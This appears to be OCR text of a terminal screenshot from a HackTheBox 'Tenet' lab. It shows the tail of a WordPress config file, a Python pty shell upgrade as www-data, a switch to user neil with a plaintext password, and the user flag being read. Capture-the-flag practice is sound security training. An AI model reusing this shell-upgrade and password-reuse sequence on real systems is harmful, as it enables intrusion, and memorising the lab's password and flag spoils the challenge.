 Applications Places Tilix Jan 17 21:38 1
1 / 1 Tilix: ghostccamm@kali: ~/Desktop/hackthebox/machines/tenet/get_init
2: ghostccamm@kali: ~/Desktop/hackthebox/machines/tenet/get_init
 * @link https://wordpress.org/support/article/debugging-in-wordpress/
 */
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
        define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@tenet:/var/www/html/wordpress$ su neil
su neil
Password: Opera2112
neil@tenet:/var/www/html/wordpress$ cd
cd
neil@tenet:~$ cat user.txt
cat user.txt
5121a815a1e62b594492b8dd8afed071
neil@tenet:~$